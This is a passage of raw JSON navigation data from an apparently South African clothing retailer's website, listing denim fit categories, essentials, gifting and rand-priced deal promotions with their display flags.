lter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"categories":[{"description":"Skinny","id":"denim-mens-denim-by-fit-skinny","name":"Skinny","onlineSubCategoriesCount":0,"parentCategoryId":"denim-mens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-mens-denim-by-fit","name":"Men's Fit Guide"},{"id":"denim-mens-denim-by-fit-skinny","name":"Skinny"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Slim","id":"denim-mens-denim-by-fit-slim","name":"Slim","onlineSubCategoriesCount":0,"parentCategoryId":"denim-mens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-mens-denim-by-fit","name":"Men's Fit Guide"},{"id":"denim-mens-denim-by-fit-slim","name":"Slim"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Straight","id":"denim-mens-denim-by-fit-straight","name":"Straight","onlineSubCategoriesCount":0,"parentCategoryId":"denim-mens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-mens-denim-by-fit","name":"Men's Fit Guide"},{"id":"denim-mens-denim-by-fit-straight","name":"Straight"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Utility","id":"denim-mens-denim-by-fit-utility","name":"Utility","onlineSubCategoriesCount":0,"parentCategoryId":"denim-mens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-mens-denim-by-fit","name":"Men's Fit Guide"},{"id":"denim-mens-denim-by-fit-utility","name":"Utility"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Fit Guide","id":"denim-mens-denim-by-fit","name":"Men's Fit Guide","onlineSubCategoriesCount":4,"parentCategoryId":"denim","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-mens-denim-by-fit","name":"Men's Fit Guide"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Skinny","id":"denim-womens-denim-by-fit-skinny","name":"Skinny","onlineSubCategoriesCount":0,"parentCategoryId":"denim-womens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-womens-denim-by-fit","name":"Women's Fit Guide"},{"id":"denim-womens-denim-by-fit-skinny","name":"Skinny"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Straight","id":"denim-womens-denim-by-fit-straight","name":"Straight","onlineSubCategoriesCount":0,"parentCategoryId":"denim-womens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-womens-denim-by-fit","name":"Women's Fit Guide"},{"id":"denim-womens-denim-by-fit-straight","name":"Straight"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Wide Leg","id":"denim-womens-denim-by-fit-wide","name":"Wide Leg","onlineSubCategoriesCount":0,"parentCategoryId":"denim-womens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-womens-denim-by-fit","name":"Women's Fit Guide"},{"id":"denim-womens-denim-by-fit-wide","name":"Wide Leg"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Barrel","id":"denim-womens-denim-by-fit-barrel","name":"Barrel","onlineSubCategoriesCount":0,"parentCategoryId":"denim-womens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-womens-denim-by-fit","name":"Women's Fit Guide"},{"id":"denim-womens-denim-by-fit-barrel","name":"Barrel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Fit Guide","id":"denim-womens-denim-by-fit","name":"Women's Fit Guide","onlineSubCategoriesCount":4,"parentCategoryId":"denim","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-womens-denim-by-fit","name":"Women's Fit Guide"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Made Better","id":"denim-journal-denim-made-better","name":"Made Better","onlineSubCategoriesCount":0,"parentCategoryId":"denim","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-journal-denim-made-better","name":"Made Better"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fmore-about-us-made-better-journal-denim","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Denim","id":"denim","name":"Denim","onlineSubCategoriesCount":3,"parentCategoryId":"root","parentCategoryTree":[{"id":"denim","name":"Denim"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Essentials For Her","id":"essentials-for-her","name":"Essentials For Her","onlineSubCategoriesCount":0,"parentCategoryId":"essentials","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-for-her","name":"Essentials For Her"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Essentials For Him","id":"essentials-for-him","name":"Essentials For Him","onlineSubCategoriesCount":0,"parentCategoryId":"essentials","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-for-him","name":"Essentials For Him"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Tops","id":"essentials-shop-all-tops","name":"Tops","onlineSubCategoriesCount":0,"parentCategoryId":"essentials-shop-all","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-shop-all","name":"Shop All Essentials"},{"id":"essentials-shop-all-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Bottoms","id":"essentials-shop-all-bottoms","name":"Bottoms","onlineSubCategoriesCount":0,"parentCategoryId":"essentials-shop-all","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-shop-all","name":"Shop All Essentials"},{"id":"essentials-shop-all-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Accessories","id":"essentials-shop-all-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"essentials-shop-all","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-shop-all","name":"Shop All Essentials"},{"id":"essentials-shop-all-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop All Essentials","id":"essentials-shop-all","name":"Shop All Essentials","onlineSubCategoriesCount":3,"parentCategoryId":"essentials","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-shop-all","name":"Shop All Essentials"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"The Essential Edit","id":"essentials","name":"The Essential Edit","onlineSubCategoriesCount":3,"parentCategoryId":"root","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Gift Wrapping","id":"gifting-gift-wrapping","name":"Gift Wrapping","onlineSubCategoriesCount":0,"parentCategoryId":"gifting","parentCategoryTree":[{"id":"gifting","name":"Gifting"},{"id":"gifting-gift-wrapping","name":"Gift Wrapping"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gift Cards","id":"gift-cards","name":"Gift Cards","onlineSubCategoriesCount":0,"parentCategoryId":"gifting","parentCategoryTree":[{"id":"gifting","name":"Gifting"},{"id":"gift-cards","name":"Gift Cards"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":true,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":true,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Gifting","id":"gifting","name":"Gifting","onlineSubCategoriesCount":2,"parentCategoryId":"root","parentCategoryTree":[{"id":"gifting","name":"Gifting"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Shop All Deals","id":"deals-shop-all","name":"Shop All Deals","onlineSubCategoriesCount":0,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-shop-all","name":"Shop All Deals"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fdeals","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Sale","id":"deals-sale-women","name":"Women's Sale","onlineSubCategoriesCount":3,"parentCategoryId":"deals-sale","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-sale","name":"Sale"},{"id":"deals-sale-women","name":"Women's Sale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-deals-sale","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sale","id":"deals-sale-men","name":"Men's Sale","onlineSubCategoriesCount":3,"parentCategoryId":"deals-sale","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-sale","name":"Sale"},{"id":"deals-sale-men","name":"Men's Sale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotContentAsset":"marketing-slot-deals-sale","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Sale","id":"deals-sale","name":"Sale","onlineSubCategoriesCount":2,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-sale","name":"Sale"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-deals-sale","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"2 For R399 Or 3 For R549 On Selected T-Shirts & Camis","id":"deals-offers-basic","name":"2 For R399 Or 3 For R549 On Selected Tops","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-offers-basic","name":"2 For R399 Or 3 For R549 On Selected Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R699 On Selected Men's Golfers","id":"deals-promotions-golfer","name":"2 For R699 On Selected Men's Golfers","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-promotions-golfer","name":"2 For R699 On Selected Men's Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Take 2 & Save R200 Off Selected Men's Shirts","id":"deals-offers-mens-shirts","name":"Take 2 & Save R200 Off Selected Men's Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-offers-mens-shirts","name":"Take 2 & Save R200 Off Selected Men's Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R199 Or 3 For R249 On Selected Flip Flops","id":"deals-offers-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-offers-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R599 On Selected Sneakers","id":"deals-offers-sneakers","name":"2 For R599 On Selected Sneakers","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-offers-sneakers","name":"2 For R599 On Selected Sneakers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"3 For 2 On Selected Socks","id":"deals-offers-socks","name":"3 For 2 On Selected Socks","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-offers-socks","name":"3 For 2 On Selected Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"3 For 2 On Selected Jewellery & Hair Accessories","id":"deals-promotions-jewellery","name":"3 For 2 On Selected Jewellery & Hair Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-promotions-jewellery","name":"3 For 2 On Selected Jewellery & Hair Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Always-on Deals","id":"deals-offers","name":"Always-on Deals","onlineSubCategoriesCount":7,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fdeals","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 1 Get 1 Free On Selected Women's Fragrances","id":"deals-promotions-fragrances","name":"Buy 1 Get 1 Free On Selected Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"deals-promotions","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotions","name":"Promotions"},{"id":"deals-promotions-fragrances","name":"Buy 1 Get 1 Free On Selected Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Take 2 & Save R200 Off Selected Basic Knitwear","id":"deals-promotions-knitwear","name":"Take 2 & Save R200 Off Selected Basic Knitwear","onlineSubCategoriesCount":0,"parentCategoryId":"deals-promotions","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotions","name":"Promotions"},{"id":"deals-promotions-knitwear","name":"Take 2 & Save R200 Off Selected Basic Knitwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Take 2 & Save R250 Off Selected Men's Shorts","id":"deals-promotions-shorts","name":"Take 2 & Save R250 Off Selected Men's Shorts","onlineSubCategoriesCount":0,"parentCategoryId":"deals-promotions","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotions","name":"Promotions"},{"id":"deals-promotions-shorts","name":"Take 2 & Save R250 Off Selected Men's Shorts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R399 On Selected Peak Caps","id":"deals-promotions-caps","name":"2 For R399 On Selected Peak Caps","onlineSubCategoriesCount":0,"parentCategoryId":"deals-promotions","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotions","name":"Promotions"},{"id":"deals-promotions-caps","name":"2 For R399 On Selected Peak Caps"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Promotions","id":"deals-promotions","name":"Promotions","onlineSubCategoriesCount":4,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotions","name":"Promotions"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fdeals","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Deals","id":"deals","name":"Deals","onlineSubCategoriesCount":4,"parentCategoryId":"root","parentCategoryTree":[{"id":"deals","name":"Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-deals","desktopImage":"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-OK-Library\u002Fdefault\u002Fdwe35accbf\u002Fnavigation\u002Fnov_navigation_slot_sneakers.jpg","mobileImage":"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-OK-Library\u002Fdefault\u002Fdw9a53ac3d\u002Fnavigation\u002Fnov_navigation_slot_sneakers_mobile.jpg","link":"\u002Fc\u002Fdeals-offers-sneakers\u002F","target":"_self"}},{"categories":[{"description":"Street Store","id":"more-about-us-street-store","name":"Street Store","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-street-store","name":"Street 